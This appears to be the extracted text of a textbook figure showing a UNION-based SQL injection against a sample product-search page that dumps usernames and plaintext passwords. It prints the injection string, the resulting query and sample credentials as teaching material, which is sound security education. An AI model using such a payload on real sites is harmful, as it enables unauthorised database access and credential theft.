 http://www.certifiedhackershop.com
CertifiedHackerShop.com
Search for Products
Product ID ProductName QuantityPerUnit UnitPrice
145 Jason mypass@123 0
451 Georg pass1234 0
128 Jhonson qwertyabcd 0
157 Suzanne asd@1234 0
User names and Passwords are displayed
Attacker Launching
SQL Injection
blah' UNION Select 0, username,
password, 0 from users --
SQL Query Executed
SELECT ProductId, ProductName, QuantityPerUnit, UnitPrice FROM Products WHERE ProductName LIKE
'blah' UNION Select 0, username, password, 0 from users --
Figure 15.5: Example of vulnerable web application